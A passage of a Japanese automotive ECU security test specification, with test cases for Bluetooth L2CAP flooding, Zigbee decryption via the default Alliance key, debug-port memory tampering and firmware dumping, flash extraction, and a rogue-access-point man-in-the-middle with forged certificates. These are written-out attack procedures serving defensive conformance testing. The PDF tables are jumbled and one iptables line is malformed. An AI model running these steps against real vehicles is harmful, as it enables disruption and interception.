脆弱性が存在する場合は、画面上赤文字で上記に示すメッセージが表示される。

invalid\_channel\_map.py

以下のコマンドを実行し、invalid\_channel\_map.py を利用したテストを実施する。

In-Vehicle Network	Test specification of vulners	ability cou	ntermeasure for ECU	49/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	C-a00-07-h
countermeasure are implemented		INO.	SEC OF VOL ECO ISI SI E	2C a00 07 b

		The device may have crashed!!!			
		テストを開始すると繰り返し PoC が攻撃を続けるため、10 分程度テストを実施			
		する。			
		脆弱性が存在する場合は、画面上赤文字で上記に示すメッセージが表示される。			
		なお、この時点で評価対象 ECU の Bluetooth LE が停止もしくは再起動している			
	ことを確認する。				
	脆弱性が存在しない場合は、上記メッセージは表示されない。				
		※ テス	ト実施後 10 分程度経過しても、上記メッセージが表示されない場合は		
		Ctrl+	·C にて中断する。		
判定基準	隼	脆弱性がる	存在する旨のメッセージが表示されないこと。		
ECU 0	の攻撃に悪	Bluetooth			
用される	うる通信 IF				
セキュリ	リティ機能	接続通信	方式		
CWE C	ategory	CWE-310: Cryptographic Issues			
CWE		CWE-347: Improper Verification of Cryptographic Signature			
CAPEC —					
		7	AP 値が「7」となる		
	<b>元</b> 西	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられる		
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられる ため、所要時間は「≤1 日」となり、値は「0」。		
		6			
	所要時間 専門知識		ため、所要時間は「≤1日」となり、値は「0」。		
			ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる		
AP値	専門知識	6	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。		
AP値	専門知識評価対象	6	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで		
AP 値	専門知識 評価対象 に対する 知識	6	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで あるため、評価対象に対する知識は、「公開情報」となり、値は「0」		
AP 値	専門知識評価対象に対する	6 0	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで あるため、評価対象に対する知識は、「公開情報」となり、値は「0」 となる。		
AP 値	専門知識 評価対象 に対する 知識 機会	6 0	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで あるため、評価対象に対する知識は、「公開情報」となり、値は「0」 となる。 Bluetooth の場合、車両への接近が必要となることから機会は「容易」		
AP 値	専門知識 評価対象 に対する 知識	6 0	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで あるため、評価対象に対する知識は、「公開情報」となり、値は「0」 となる。 Bluetooth の場合、車両への接近が必要となることから機会は「容易」 となり、値は「1」。		
AP 値 参考情報	専門知識 評価対象 に対する 知識 機会	6 0 1	ため、所要時間は「≤1日」となり、値は「0」。 このテストを実施するためには、セキュリティ専門知識が必要となる ため、「エキスパート」となり、値は「6」となる。 Bluetooth LE の仕様等はインターネット上に公開されていることで あるため、評価対象に対する知識は、「公開情報」となり、値は「0」 となる。 Bluetooth の場合、車両への接近が必要となることから機会は「容易」 となり、値は「1」。 攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手す		

## 4.2.2.7. BT-007:Bluetooth L2CAP に対する DoS 攻撃

ID	BT-007
テストケース名称	Bluetooth L2CAP に対する DoS 攻撃
目的	L2CAP レイヤー間で DoS 攻撃を実施し、評価対象 ECU が異常な動作をしない
	ことを確認する。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	50/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	'C-200-07-b
countermeasure are impl	countermeasure are implemented		SEC eff VOL ECO ISI SI E	1C a00 07 b

前提条件	評価対象 ECU が Bluetooth 機能を有していること。
	<bt_hwaddress> 評価対象 ECU の Bluetooth のハードウェアアドレス。</bt_hwaddress>
入力情報	<bt_device> テスト用 PC に接続した Bluetooth デバイスのデバイス名。以</bt_device>
	下のコマンドで確認可能。(例: hci0)
	\$ sudo hciconfig hci0: Type: Primary Bus: USB
	評価対象 ECU がテスト用 PC と Bluetooth 接続できる環境。
環境	※ 誤って他の Bluetooth 機器を評価してしまうことを避けるため、周辺に可能
	な限り Bluetooth デバイスが存在しない環境で評価することを推奨する。
	• Kali Linux をインストールしたテスト用 PC
装置	• 評価対象 ECU と通信するためのインタフェース
衣旦	4.3.5 の「必要な機器」を参照し、Bluetooth に接続するために必要な機器を準備
	する。
	1. 準備
	4.3.5 の「事前準備」 <compat モードで起動するための準備="">を参照して、準備を</compat>
	行う。
	2. 実施
	以下のコマンドを実行して、評価対象 $\mathrm{ECU}$ の $\mathrm{L2CAP}$ に対して $\mathrm{DoS}$ 攻撃を実施
	する。なお、停止するには Ctrl+C を押下する。
手順	Bluetooth 機器の性能や接続台数等の環境に左右されるが、10 分間コマンドを実
	行し、評価対象 ECU が動作の停止、または再起動が発生しなければ問題ないと
	判断できる。
	<pre>\$ sudo l2ping -i <bt_device> -s 999 -f <bt_hwaddress> Ping: 44:2C:05:84:F5:D4 from 50:F0:D3:09:22:D3 (data</bt_hwaddress></bt_device></pre>
	size 600)
	600 bytes from 44:2C:05:84:F5:D4 id 0 time 199.76ms <略>
	600 bytes from 44:2C:05:84:F5:D4 id 12 time 12.78ms
	^C 13 sent, 13 received, 0% loss
   判定基準	テスト用パケットが送信されている間に評価対象 ECU の動作の停止、または再
	起動が発生しないこと。
ECU の攻撃に悪	Bluetooth
用されうる通信 IF	
セキュリティ機能	DoS 攻撃
CWE Category	CWE-840: Business Logic Errors
CWE	CWE-770: Allocation of Resources Without Limits or Throttling
CAPEC	CAPEC-125: Flooding

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	51/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	€C-a00-07-b
countermeasure are impl	emented	110.	Sho cii veh hee isi sii	10 400 01 5

		7	AP 値は「7」となる。
	元番吐明	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられる
	所要時間 		ため、所要時間は「≤1日」となり、値は「0」となる。
	専門知識	6	このテストを実施するためには、セキュリティ専門知識が必要となる
	守门加畝		ため、「エキスパート」となり、値は「6」となる。
	評価対象	0	Bluetooth の仕様等はインターネット上に公開されていること、およ
AP 値	に対する		び製品機能としても公開情報であるため、評価対象に対する知識は、
	知識		「公開情報」となり、値は「0」となる。
	機会	1	Bluetooth の場合、車両への接近が必要になることから、機会は「容
			易」となり、値は「1」となる。
	機器	0	攻撃者は攻撃に必要なツールをインターネット上から簡単に入手する
	1成 66		ことが可能なため、機器は「標準」となり、値は「0」となる。
参考情報		_	

## 4.2.3. IEEE 802.15.4 に関するテストケース

## 4.2.3.1. ZG-001:デフォルトパスワードを用いた通信の解読

ID	ZG-001
テストケース名称	デフォルトパスワードを用いた通信の解読
- A-	Zigbee の暗号通信に用いる暗号鍵にベンダ共通のデフォルトパスワードを利用
目的	している場合、通信を解読できるか確認する。
前担冬州	評価対象 ECU が Zigbee Standard Security を用いた暗号化通信機能を有してい
前提条件	ること。
入力情報	• Zigbee の通信仕様 。暗号鍵を配布するエンティティがどのデバイスなのか
八刀頂採	把握しておく必要がある。Coordinator 側が暗号鍵を配布する。
環境	Zigbee を利用するエンティティ間の通信をキャプチャできる環境
	• Linux をインストールしたテスト用 PC
	• Wireshark
装置	• USB Zigbee キャプチャデバイス
	デバイス例
	https://www.tij.co.jp/tool/jp/CC2531EMK
	1. 準備
手順	テスト用 PC に Zigbee キャプチャデバイスを接続し、Wireshark を起動する。
<b>于</b> 順	(1) テスト用 PC で以下のサイトから USB-Zigbee デバイスのセットアップに利
	用に必要なファームウェアを取得する。

In-Vehicle Network	Test specification of vulners	ability cou	ntermeasure for ECU	52/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-b

https://github.com/andrebdo/wireshark-cc2531

(2) USB-Zigbee デバイスをセットアップする。

\$ sh build.sh

countermeasure are implemented

\$ sudo install -m 2755 cc2531 /usr/lib/x86\_64-linux-gnu/wireshark/extcap/cc2531

(3) WireShark をインストールする。

\$ sudo apt install wireshark

2. Zigbee 通信のキャプチャ

Zigbee を利用するエンティティ間の通信をキャプチャする。

(1) WireShark を起動する。

\$ sudo wireshark

(2) インタフェース「TI CC2531 802.15.4 packet sniffer」を選択する。

Zigbee は暗号通信を行う前に暗号鍵を Coodinator 側から EndDevice 側に配布するため、Zigbee デバイスを初回登録(ペアリングという表現がされている場合がある)する作業がある場合は、キャプチャした状態で初回登録を行う。

3. Zigbee 通信の解析

キャプチャした Zigbee 通信を確認する。暗号化通信が有効である場合、通信内容は確認できないが、デフォルトパスワードを利用している場合、平文で確認することができる。

WireSharkの「Preference」から「Zigbee」を参照し、

「Pre-configured Key」項目に Zigbee Home Alliance のデフォルトパスワードである 5A6967426565416C6C69616E63653039 (ZigBeeAlliance09) をセットする。


In-Vehicle Network Test specification of vulnerability countermeasure for ECU

53/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b



In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	54/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b
countermeasure are impl	emented			

	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入 手することが可能なため、機器は「標準」となり、値は「0」。
参考情報 https://github.com/andrebdo/wireshark-cc2531		b.com/andrebdo/wireshark-cc2531	

## 4.2.4. Debug に関するテストケース

## 4.2.4.1. DBG-001:デバッグポートを通じた保護資産(RAM 領域)へのアクセス確認

ID	DBG-001
テストケース名称	デバッグポートを通じた保護資産(RAM 領域)へのアクセス確認
	デバッグポートを使用して保護された資産(RAM 領域)へのアクセスができな
目的	いか確認する。
前提条件	-評価対象 ECU がデバッグポートを有していること。
	• デバッガソフトウェアのマニュアル
ス → w≢±₽	• MCU/SoC の仕様書
入力情報	<ul><li>マイコンのデバッグセキュリティ設定の仕様書</li></ul>
	・ ECU ファームウェア
環境	評価対象 ECU のデバッグポートにテスト用 PC を接続し、デバッグできる環境。
	• 評価対象 ECU のデバッグが可能なテスト用 PC
装置	• 評価対象 ECU のプロセッサをサポートしたデバッガプローブデバイス
衣旦	• 評価対象 ECU のデバッグが可能なデバッガソフトウェア
	• 評価対象 ECU のデバッグポートに接続するインタフェース
	1. 準備
	デバッグポートタイプについては、デバッガソフトウェアのマニュアルを参照す
	る。
	ECU の電源を入れる前に、配線等が正しく接続されていることを確認する。
	※正しい接続等の詳細については、MCU/SoC の仕様書を参照する。
	デバッガソフトウェアのマニュアルやマイコンのデバッグセキュリティ設定の
   手順	仕様書に従い、デバッグインタフェースを設定する。
) //iX	
	2. 接続
	ECU の電源を入れ、テスト用 PC にインストールしたデバッガソフトウェアを使
	用して評価対象 ECU への接続を行う。
	評価対象 ECU に接続後、デバッガソフトウェアでファームウェアの実行を停止
	する。
	評価対象 ECU でデバッグ機能を無効化している場合は、接続できないことが

In-Vehicle Network Test specification of vulnera		ability cou	55/121	
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		ある。その	場合、手順3は実施しなくてもよい。	
			領域の書き換えによる保護資産へのアクセス可否確認	
		ファームウ	ェアの実行停止後、デバッガソフトウェアを使用して RAM の内容を	
	変更する。評価対象 ECU を再起動し、変更内容が反映されたままの場合(			
		護資産(R	AM 領域)へのアクセスができたと判断する。	
判定基準		保護資産(	(RAM 領域) へのアクセスが行えないこと。	
ECU O	攻撃に悪用	Debug		
されうる	る通信 IF			
セキュリ	Jティ機能	改ざん検知		
CWE C	ategory	CWE-1196	Security Flow Issues	
CHIP		CWE-1274:Insufficient Protections on the Volatile Memory Containing Boot		
CWE		Code		
CAPEC	;	CAPEC-180:Exploiting Incorrectly Configured Access Control Security Levels		
		17	AP 値は「17」となる。	
		0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ	
	所要時間		るため、所要時間は「≤1日」となり、値は「0」となる。	
		6	このテストを実施するためには、セキュリティ専門知識が必要となる	
	専門知識		ため、「エキスパート」となり、値は「6」となる。	
	評価対象	7	MCU/SoC の仕様、マイコンのデバッグセキュリティ設定情報等は	
AP 値	に対する		│ │OEM やサプライヤ独自の機密情報であるため、評価対象に対する知│	
	知識		識は、「機密情報」となり、値は「7」となる。	
		4	物理的にデバッグポートに接続が必要なため、機会は「中」となり、	
	機会		値は「4」となる。	
		0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手	
	機器		することが可能なため、機器は「標準」となり、値は「0」となる。	
参考情報	i 报	_		
シ つ 旧北				

## 4.2.4.2. DBG-002: プログラム復号直後のメモリダンプを用いた復号データの取得

ID	DBG-002
テストケース名称	プログラム復号直後のメモリダンプを用いた復号データの取得
	リプロデータはプログラム暗号機能により暗号化され、プログラム復号機能に
目的	より復号されるが、復号中のメモリ上のデータをダンプすることにより、平文
	のリプロデータを入手できるかテストする。
前提条件	評価対象 ECU においてリプロ機能を有しており、リプロにおいてプログラム

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	56/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are impl	countermeasure are implemented			

	復号対策が施されていること。
	<ul><li>でバッガソフトウェアのマニュアル</li></ul>
	• MCU/SoC の仕様書
	• マイコンのデバッグセキュリティ設定の仕様書
入力情報	・ ECU ファームウェア
	• リプロプログラム
	プログラム暗号機能で暗号化されたリプロプログラムを示す
	• 平文のリプロプログラム
環境	評価対象ECUのデバッグポートにテスト用PCを接続し、デバッグできる環境。
	• 静的コード解析用 PC
	• 静的コード解析用ソフト(Ghidra,IDA Pro など)
装置	• 評価対象 ECU のデバッグが可能なテスト用 PC
衣坦	• 評価対象 ECU のプロセッサをサポートしたデバッガプローブデバイス
	• 評価対象 ECU のデバッグが可能なデバッガソフトウェア
	• 評価対象 ECU のデバッグポートに接続するインタフェース
	1. 準備
	対象 ECU のファームウェアまたはソースコードを解析用 PC にコピーする。
	2. 静的コード解析
	静的コード解析用ソフトを用いて、対象 ECU のファームウェアのリバースエ
	ンジニアリングを行い、リプロプログラムの復号直後のアドレスを確認する。
	以下は Cortex-M3 上で実行されるプログラム内の decryptReproData 関数でリ
	プロプログラムを復号化していると仮定した場合、decryptReproData 関数実
手順	行直後の「080007cc」か、decryptReproData 関数内部のリターン直前のアド
	レスを確認する。
	080007b8: push {r7, lr}
	080007ba: sub sp, #8 080007bc: add r7, sp, #0
	080007be: str r0, [r7, #4] 080007c0: mov.w r0, #1000 ; 0x3e8
	080007c4: bl 0x8002356 <osdelay> 080007c8: bl 0x8000788 <decryptreprodata></decryptreprodata></osdelay>
	080007cc: b.n
	以下は decryptReproData 関数で「bx lr」は「return」を表す。(復号イメージ
	であり、実際に復号処理はしていない)。

57/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

```
decryptReproData:
08000788:
            push
                     \{r7\}
                     sp, #20
0800078a:
             sub
0800078c:
             add
                     r7, sp, #0
0800078e:
                     r3, #100
             movs
                                      ; 0x64
                     r3, [r7, #12]
08000790:
            str
08000792:
                     r3, #200
                                      ; 0xc8
            movs
                     r3, [r7, #8]
08000794:
             str
08000796:
             mov.w
                     r3, #300
                                      ; 0x12c
0800079a:
                     r3, [r7, #4]
             str
0800079c:
             nop
0800079e:
                     r7, #20
             adds
080007a0:
             mov
                     sp, r7
080007a2:
             ldr.w
                     r7, [sp], #4
080007a6:
             bx
```

#### 3. デバッガの接続

デバッガを対象 ECU に接続する。

デバッグポートタイプについては、デバッガソフトウェアのマニュアルを参照する。ECU の電源を入れる前に、配線等が正しく接続されていることを確認する。

ECU の電源を入れ、テスト用 PC にインストールしたデバッガソフトウェアを使用して評価対象 ECU への接続を行う。

※正しい接続等の詳細については、MCU/SoC の仕様書を参照する。

#### 4. ブレークポイントの設定

「2.静的コード解析」で調査したリプロデータの復号直後でブレークポイントを取得する。以下は Segger J-Link を用いた場合のメモリダンプコマンドである。静的コード解析で調査したメモリアドレスを指定する。MCU のフラッシュメモリ領域から SRAM にプログラムがロードされる場合は、SRAM 側のアドレスをセットする。

<BP\_ADDRESS>ブレークポイントアドレス。

#### J-Link>setBP <BP ADDRESS>

#### 5. リプロ実施とメモリダンプ取得

デバッガを接続したままの状態でリプロを実施する。ブレークポイントに達した際、プログラムが止まるため、このタイミングでメモリダンプする。以下はSegger J-Link を用いた場合のメモリダンプコマンドである。復号された平文のリプロプログラムを取得するため、SRAM のスタック領域をダンプする。MPU,SoC に応じたアドレスマップに応じたダンプ開始アドレスを指定し、メモリ上のデータを取得する。

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	58/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

		<i><offset></offset></i> ダンプ開始アドレス。			
			ずンプバイト数。		
		J-Link>mem32 <i><offset> <byte></byte></offset></i>			
		6. プログラムのチェック			
		メモリダン	っプの中に平文のリプロプログラムが含まれていないか、WinMerge		
		等のバイナ	- リ差分確認ツールを用いて照合する。		
		WinMerge を利用すると、平文のリプロプログラムが含まれているメモリダン			
		プの場所を	を確認することができる。		
判定基準	<b>集</b>	メモリダン	vプに平文のリプロプログラムが含まれていないこと。		
ECU 0	)攻撃に悪用	Debug			
されう	る通信 IF				
セキュリ	Jティ機能 	プログラム	·復号		
CWE C	ategory	CWE-119	6:Security Flow Issues		
CWE		CWE-1274:Insufficient Protections on the Volatile Memory Containing Boot			
OWE		Code			
CAPEC	•	_			
			AP 値は「18」となる。		
		1	テスト実施に係る時間はデバッグ時間と静的コード解析時間の合		
	所要時間		計となる。デバッグ時間は1日以内を想定。静的コード解析を含む		
			と、合計で1週間未満かかるテストであると見込み、値は「1」。		
	専門知識	6	セキュリティ関連ツールを利用するため、「エキスパート」となり、		
	ATT INHIPA		値は「6」。		
		7	このテストを実施するためには、意図的に特定の ECU をリプロす		
AP 値	評価対象に		る方法を把握しておく必要があることおよび、復号前のリプロプロ		
	対する知識		グラムを入手しておく必要があるため、評価対象に対する知識は、		
			「機密情報」となり、値は「7」となる。		
	   機会	4	Debug は、車両への物理的アクセスが必要なことから機会は「中」		
	12.2		となり、値は「4」。		
		0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入		
			手することが可能なため、機器は「標準」となり、値は「0」。		
参考情報	段	https://wii	nmerge.org/?lang=ja		

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	59/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	C-200-07-b
countermeasure are implemented		No.	SEC eff VOL ECO 151 51 E	1C a00 07 b

#### 4.2.5. Flash に関するテストケース

## 4.2.5.1. FL-001:外部ストレージに格納された機密情報へのアクセス可否の確認

ID	FL-001
 テストケース名称	│ │ 外部ストレージに格納された機密情報へのアクセス可否の確認
	ECU に付随するストレージデバイスをダンプし、その内容を分析して、機密情
目的	   報へのアクセスが可能かを確認する。
前提条件	ECU が情報の保存先として Flash を搭載していること。
入力情報	暗号化されていない ECU ファームウェア
環境	ECU に取り付けられた外部デバイスを取り外せる環境
	<ul><li>はんだごて/加熱装置(プリント回路基板からストレージを外すため)</li></ul>
	• ストレージデバイスの読み取り機器(ECU で使用されているストレージ技
装置	術に対応した EMMC リーダーやソケット、アダプタ)
	• Kali Linux テスト用 PC
	<ul><li>データダンプのためのソフトウェア(例:dd)</li></ul>
	1. 準備
	ストレージデバイスの読み取り機器をテスト用 PC に接続し、利用できるよう
	に設定する。
	2. 接続
	ECU からストレージデバイスを取り外し、読み取り機器に接続する。
	3. ストレージの読み取り
	テスト用 PC から読み取り機器を経由してストレージのデータをダンプし保存
	する。
	<devfile> 読み取り機器で接続されたストレージのデバイスファイル。</devfile>
	<i><dump image=""></dump></i> ストレージからダンプしたデータファイル。
- 107	\$ sudo dd if=/dev/ <devfile> of=<dump image=""> bs=16M</dump></devfile>
手順	
	4. 読み取り内容の確認
	ダンプしたファイルに対して以下を確認する。   (1)
	(1) 暗号化されていないファームウェアと比較してデータが暗号化されていな
	い箇所がないことを確認する。(例えば、暗号化されていないファームウェ
	アに含まれるプロセッサの命令コードに一致するデータがダンプファイル
	に含まれていないかを検索する、等により確認が可能) (a) だ、プレカ ご なに微味却等の表面がはおがるまれていない。 した雰囲力
	(2) ダンプしたデータに鍵情報等の重要な情報が含まれていないことを確認す 
	る。 - (2) カのコフンドを実行してダンプされたデータに機密データを示す立字列が
	(3) 次のコマンドを実行してダンプされたデータに機密データを示す文字列が
	含まれていないか確認する。 「\$ strings < DUMP_IMAGE >

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	60/121
Application: In-vehicle pa countermeasure are impl	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		コマンドの	)結果、ファームウェアに含まれる文字列が抽出できる。	
		(4) 次の=	マンドを実行してイメージにファイルシステムが含まれているかど	
		うかを	確認する。	
		\$ fdisk	-1 <dump_image></dump_image>	
		コマンドの	)結果、識別可能なパーティションが含まれている場合はパーティシ	
		ョンのリス	ストが表示される。パーティションのリストが表示された場合は、	
		mount ⊐ ¬	マンド等によりパーティションをマウントし、パーティション内のフ	
		ァイルにア	クセスすることが可能。	
判定基準	隼	外部ストレ	·一ジ内の機密情報にアクセスできないこと	
ECU O	り攻撃に悪用	Flash		
されう	る通信 IF			
セキュリ	リティ機能	プログラム	·復号	
CMAE C		CWE-255:	Credentials Management Errors	
CWEC	ategory	CWE-320: Key Management Errors		
CHIE		CWE-321: Use of Hard-coded Cryptographic Key		
CWE		CWE-798:Use of Hard-coded Credentials		
CAPEC	7	_		
			AP 値は「10」。	
		0	テスト実施のためにストレージの取り外しやストレージのダンプ	
	所要時間		を実施する必要があるが、1 日未満で終了すると考えられるため、	
			所要時間は「≤1日」となり、値は「0」。	
		6	このテストを実施するためには、セキュリティ関連ツールを利用す	
	専門知識 		るため、「エキスパート」となり、値は「6」。	
	== 1 == + 1 <del>==</del> 1 ==	0	EMMC 等 NAND メモリの仕様等はインターネット上に公開され	
AP値	評価対象に		   ているため、評価対象に対する知識は、「公開情報」となり、値は	
	対する知識		۲۵٫	
		4	Flash の場合、車両への物理的アクセスが必要なことから機会は	
	機会 		「中」となり、値は「4」。	
		0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入	
	機器 		   手することが可能なため、機器は「標準」となり、値は「O」。	
参考情報	報	_	1	

## 4.2.6. IF 共通のテストケース

## 4.2.6.1. APP-001:偽証明書を利用した中間者攻撃

ID	APP-001
----	---------

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	61/121
Application: In-vehicle pa countermeasure are imple	rts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

テストケース名称	偽証明書を利用した中間者攻撃
	証明書検証不備の脆弱性を利用し、偽証明書を利用した中間者攻撃が可能か検
目的	証する。
前提条件	評価対象 ECU が IP 通信でき、センターと TLS 通信を行う機能を有すること。
	<server_ip>偽証明書の作成元となる正規の HTTPS サーバ(センターサー</server_ip>
	バ) の FQDN。
	<server_port>偽証明書の作成元となる正規の HTTPS サーバ (センターサ</server_port>
	一バ)のポート番号。
┐ ┻ ╬╪±₽	<int_ecu>中継マシンの ECU 側に接続するインタフェース名。</int_ecu>
入力情報	<int_ecu_ip>中継マシンの ECU 側に接続するインタフェースに割り当てら</int_ecu_ip>
	れた IP アドレス。
	<int_server>中継マシンのセンター側に接続するインタフェース名。</int_server>
	<int_server_ip>中継マシンのセンター側に接続するインタフェースに割</int_server_ip>
	り当てられた IP アドレス。
	評価対象 ECU がセンターサーバを認証できるネットワーク環境。
環境	また、装置に記載する中継マシンが評価対象 ECU とセンター間で通信を仲介で
	きる必要がある。
	・中継マシン
	Kali Linux をインストールしたテスト用 PC
	通信を中継するため以下の二つのネットワークインタフェースが必要
	① ECU と IP 接続するためのインタフェース(Wi-Fi、Bluetooth、USB 等評
装置	価対象 ECU と通信が可能なインタフェース)
	• 4.3 の各インタフェースの「必要な機器」を参照し、評価対象 ECU と IP 通
	信を行うためのインタフェースに係る機器を準備する。
	② センターサーバと通信するインタフェース (IP 通信ができればインタフェー
	スの種別は問わない)
	1. 準備
	(1) 事前準備
	4.3 の各インタフェースの「事前準備」を参照して準備を行う。
	事前準備が完了したら、テスト用 PC をインタフェースを介して接続する。な
   手順	お、評価対象 ECU が Wi-Fi クライアントとして Wi-Fi 接続する場合は、後述
3 700	の通り本テストケースではテスト用 PC が Wi-Fi アクセスポイント(hostapd)と
	して機能するため、ECU やテスト用 PC を Wi-Fi アクセスポイントに接続する
	必要はない。
	(2) 必要ツールのインスト―ル
	中継マシンであらかじめ必要となるツール(dnsmasq(DNS/DHCP サーバ)、

62/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

hostapd (オーセンティケータ) <<中継マシンを ECU の Wi-Fi アクセスポイン トとしてセンターへの通信経路に配置する場合のみ>>、burpsuite (透過 Proxy)) をインストールする。

\$ apt-get install dnsmasq hostapd burpsuite

(3) 正規サーバの情報収集

中継マシンで次の opensal コマンドを実行し、Subject の値(CN や O、OU) を証明書情報として取得する。

\$ openssl s client -connect <SERVER IP>:<PORT>

(4) 偽 DNS、DHCP サーバの準備と起動(dnsmasq)

dnsmasq の設定ファイルである/etc/dnsmasq.conf を開き以下のように編集す る。

#### \$ vi /etc/dnsmasq.conf

<DHCP\_LEASE\_START\_IP>DHCP リース開始 IP アドレス。

<DHCP LEASE END IP>DHCP リース終了 IP アドレス。

<DHCP\_LEASE\_TIME>リース時間。

log-facility=/var/log/dnsmasq.log

log-queries

interface=<INT ECU>

dhcp-range=<DHCP\_LEASE\_START\_IP>,<DHCP\_LEASE\_END\_IP</pre> >, < DHCP LEASE TIME > h

dhcp-option=3,<INT\_ECU\_IP>

dhcp-option=6,<INT\_ECU\_IP>

dnsmasq サービスを開始する。

#### \$ service dnsmasq start

(5) パケットの転送(iptables)

ECU からセンターへ透過 Proxy(burpsuite)を経由してパケットが転送される 設定を行う。

<PROXY\_PORT>透過 Proxy が利用するポート番号。

- \$ iptables -t nat -A POSTROUTING -o <INT SERVER> -j MASQUERADE
- iptables -A PREROUTING -t nat -p --destination-port <SERVER PORT> -i REDIRECT --to-port <PROXY PORT>
- \$ iptables -A FORWARD -i <INT ECU> -o <INT SERVER> -j ACCEPT
- \$ echo '1' > /proc/sys/net/ipv4/ip\_forward
- (6) 偽アクセスポイントの準備と起動(hostapd)<<中継マシンを ECU の Wi-Fi アクセスポイントとしてセンターへの通信経路に配置する場合のみ>>

/etc/init.d/hostapd ファイルを開き以下のように編集する。

DAEMON\_CONF=/etc/hostapd/hostapd.conf

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

ntermeasure for ECU 63/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

また、/etc/hostapd/hostapd.conf を開き以下のように編集する。

<SSID>=SSID 名。

<CHANNEL>=チャネル番号。

<WPA>=利用する WPA 暗号化方式。(WPA=1, WPA2=2)

<WPA PASSPHRASE>=WPA/WPA2のパスワード。

interface=<INT\_ECU>

driver=nl80211

ssid=<SSID>

channel=<CHANNEL>

wpa=<WPA>

wpa key mgmt=WPA-PSK

wpa\_passphrase=<WPA\_PASSPHRASE>

rsn\_pairwise=CCMP

偽アクセスポイントを起動する。

\$ sudo systemctl unmask hostapd.service

\$ sudo service hostapd start

#### (7) 透過 Proxy サーバの準備と起動(burpsuite)

インストールした burpsuite を起動し、以下を設定する。(GUI 画面上に"Burp Suite"のアイコンが作成されていると想定されるため、ダブルクリックを実施)

- 「Edit proxy listener」画面の「Binding」タブにおいて、Bind to address から「Specific address」を選択し*<INT\_ECU\_IP>*を選択する
- 「Request handling」タブを開き、「Support invisible proxying(enable only if needed)」にチェックを入れて、Burp Suite を透過型プロキシサーバーとして動作させる。

(1)~(7)の設定により、ECU からセンター間の HTTPS 通信は透過 Proxy" burpsuite"を経由して行われる。

- 2. 中継マシンへの偽証明書の導入
- (1) 偽証明書用の秘密鍵を作成

\$ openssl genrsa 1024 > server.key

(2) 偽証明書用の証明書署名要求ファイルを作成

入力情報で取得した証明書の情報(CN、OU等)を入力し、証明書署名要求ファイル(server.csr)を作成する。

\$ openssl req -new -key server.key > server.csr

(3) 証明書署名要求ファイルに対する自己署名実施

偽の証明書署名要求ファイル(server.csr)と秘密鍵(server.key)をインプットとし、偽の証明書署名要求ファイルに自己署名を実施し、偽証明書ファイル(server.crt)を入手する。

\$ openssl x509 -req -signkey server.key < server.csr</pre>

In-Vehicle Network	Test specification of vulners	ability cou	ntermeasure for ECU	64/121
Application: In-vehicle parts in which cyber security		No.	SEC-ePF-VUL-ECU-TST-SPE	EC-a00-07-b
countermeasure are implemented				

